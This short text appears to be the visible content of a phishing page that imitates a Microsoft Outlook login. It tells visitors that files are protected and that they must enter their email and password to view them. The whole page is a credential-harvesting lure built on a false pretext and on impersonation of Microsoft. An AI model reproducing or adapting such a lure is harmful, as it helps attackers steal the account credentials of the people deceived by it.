 MICROSOFT FILES ARE PROTECTED FROM UN-AUTHORIZED USERS.
CONFIRM YOUR DETAILS TO VIEW FILES.
Microsoft
O
Outlook
* Indicates required field
Email *
Password *
LOGIN